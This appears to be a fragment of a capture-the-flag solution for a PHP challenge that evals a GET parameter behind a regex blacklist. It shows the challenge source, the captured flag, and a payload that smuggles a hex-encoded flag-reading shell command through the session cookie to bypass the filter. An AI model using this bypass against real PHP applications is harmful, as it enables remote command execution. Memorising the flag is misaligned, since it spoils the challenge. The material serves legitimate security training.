 TGCTF{11890636-dce5-0862-0848-714d7499db26} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\|localeconv|pos|current
str|split|spl|autoload|extensions|eval|phpversion|floor|sqrt|tan|cosh|sinh|ceil|chr|dir|getcwd|getallheaders|end|next|prev|reset|each|pos|
rand|content|echo|readfile|highlight|show|source|file|assert/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:61509/?tgctf2025=session_start();system(hex2bin(session_id()));
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C PHPSESSID=636174202f666c6167